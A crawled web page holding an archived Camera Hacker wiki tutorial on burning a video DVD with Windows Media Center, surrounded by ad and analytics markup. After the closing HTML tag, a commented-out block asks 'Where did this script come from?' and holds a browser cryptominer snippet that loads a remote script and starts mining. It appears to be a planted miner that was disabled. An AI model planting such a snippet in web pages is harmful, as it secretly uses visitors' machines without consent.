

--- FILE ---
content_type: text/html
request_url: http://camerahacker.com/myink/Revision.php?file=docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.revisions.hidden/20070924_015016.txt
body_size: 6353
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Revision: Authoring DVD with Microsoft Windows Media Center</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<h2>Older Revision of <a href="ViewPage.php?file=docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center">Authoring DVD with Microsoft Windows Media Center</a></h2>
<blockquote><p>Revision: 20070924_015016 | <a href="Revisions.php?file=docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center">All Revisions</a></p></blockquote>
<hr width="33%">
<h1>Authoring DVD with Microsoft Windows Media Center</h1>

<p>
A video DVD that can play back on any consumer DVD player is probably the best format for distributing your home made videos to your family and friends. In order to burn a DVD that is playable on a DVD player, you have to use a DVD authoring software. Unfortunately, I've learned that not all DVD writers come bundled with a DVD authoring software.
</p>

<p>
The good news is that Windows XP Media Center edition comes with the Media Center software that could author DVD's. It has a very simple user interface and could help you burn a standard video DVD in only a few steps. Of course, you can't author any fancy DVD menu, nor get rid of the Media Center logo on the upper right hand corner. Unless you are authoring a professional DVD, the Media Center's quick and easy DVD authoring interface more than made up for its deficiencies.
</p>

<p>
In this article, I will show you step-by-step process of authoring your own video DVD using the Microsoft Windows Media Center. I will be producing a DVD titled "The Making of a Commercial" as the example for this article. You will substitute your own DVD name and substitute your own videos while following the instruction.
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/DV/Authoring_DVD_with_Microsoft_Windows_Media_Center.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Place Videos You Want Into "My Video"</h2>

<p>
Windows Media Center will only see videos that you have placed under your "My Videos" directory. This directory is located under "My Documents" as shown in the screen shot below. "My Documents" is located in your Start menu. Or you can get there using Windows Explorer.
</p>

<center>
  <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/My%20Videos%20Folder.png">
</center>

<p>
Simply copy or move your videos to the "My Videos" directory and Windows Media Center will be able to find it.
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/DV/Authoring_DVD_with_Microsoft_Windows_Media_Center.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h3>Rename the Videos</h3>

<p>
After copying or moving the videos you want to burn to a DVD to the "My Videos" directory, you should rename the video to whatever whatever name you want to show up in the DVD menu. Each individual video will become a chapter on the DVD menu. And if the name if too long, it will be chopped off at the right side of the DVD menu. So be sure to keep it short, say 10 or 20 characters.
</p>

<p>
Leave the file name extension as is. Windows Media Center will automatically ignore the extension when creating the DVD menu; the file extension won't show up.
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/DV/Authoring_DVD_with_Microsoft_Windows_Media_Center.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Create Video DVD With Media Center</h2>

<p>
When you are ready to author your DVD, load up Windows Media Center. The DVD authoring tool is located under "More Programs" (see screen shot below).
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/More%20Programs.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/More%20Programs.png" border="0" width="450">
  </a>
</center>

<p>
The first icon under "More Programs" is the "Create CD/DVD" tool (see screen shot below). This is the tool you'll use to author your DVD.
</p>

<blockquote>
  <p>
    <font color="green">
      <strong>Tip</strong>
      <br>
      In the Vista version of Windows Media Center, the "Create CD/DVD" tool is under "Tasks" rather than "More Programs"
    </font>
  </p>
</blockquote>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Create%20CD%20DVD.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Create%20CD%20DVD.png" border="0" width="450">
  </a>
</center>

<p>
Once you've selected this tool, Windows Media Center will ask you to insert a disc into your drive (see screen shot below). Insert a DVD+/-R at this time.
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Insert%20Media.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Insert%20Media.png" border="0" width="450">
  </a>
</center>

<p>
Windows Media Center will give you the option to make different types of DVD's: 1) Data DVD; 2) Video DVD; and 3) DVD Slide Show. Choose the "Video DVD" option as shown in the screen shot below. Then click on the "OK" button.
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Disc%20Format.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Disc%20Format.png" border="0" width="450">
  </a>
</center>

<p>
In the next screen, Windows Media Center asks you to name your DVD. Type in the name. Keep in mind that the maximum length of your DVD name is 16-characters. For "The Making of a Commercial" DVD I tried to produce, the name is just too long. So I shortened it to "Make Commercial" as shown in the screen shot below. Click on the "OK" button when you are done.
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Name%20This%20DVD.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Name%20This%20DVD.png" border="0" width="450">
  </a>
</center>

<p>
Next, Windows Media Center asks whether you want to make a DVD out of your "Recorded TV" or "Videos". Choose "Videos".
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Select%20Media.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Select%20Media.png" border="0" width="450">
  </a>
</center>

<p>
At this time, Windows Media Center allows you to select the videos that you want to add to your DVD. Put check marks on the videos that you want to add to the DVD (see screen shot below). When you are done selecting the videos, click on the "View DVD" button.
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Select%20Videos.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Select%20Videos.png" border="0" width="450">
  </a>
</center>

<p>
On the screen shown in the screen shot below, Windows Media Center allows you to arrange the video in any order you like. Use the up-arrow button to move a video up. The down-arrow button moves the video down. The x-button removes the video from this DVD-burning process. When you are happy with the order of the video, click on the "Create DVD" to begin the burn process.
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Arrange%20Videos.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Arrange%20Videos.png" border="0" width="450">
  </a>
</center>

<p>
Windows Media Center will ask you whether you would like to create a disc with the files that you selected (see screen shot below). Select "Yes" to burn your DVD. Select "No" will bring you back to the previous screen.
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Initiating%20Copy.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Initiating%20Copy.png" border="0" width="450">
  </a>
</center>

<p>
Once you've selected "Yes", Windows Media Center will start the conversion and the burn process. It will convert all your videos into a the correct format for a DVD. Then it will proceed to burn them to your DVD+-R. You can see the progress bar as shown in the screen shot below.
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Creation%20Progress.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Creation%20Progress.png" border="0" width="450">
  </a>
</center>

<p>
When Windows Media Center finishes burning the DVD, it asks you whether you want to create another one (see screen shot below). If not, just click on the "Done" button.
</p>

<center>
  <a href="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Completing%20Disc%20Creation.png">
    <img src="/docs/Authoring%20DVD%20with%20Microsoft%20Windows%20Media%20Center.html.files.hidden/Completing%20Disc%20Creation.png" border="0" width="450">
  </a>
</center>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/DV/Authoring_DVD_with_Microsoft_Windows_Media_Center.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Related Links</h2>

<ul>
  <li><a href="http://www.microsoft.com" target="link">Microsoft</a>
</ul>


        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
223 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-TMuStOCdD60jGBg7GyJVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102729900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>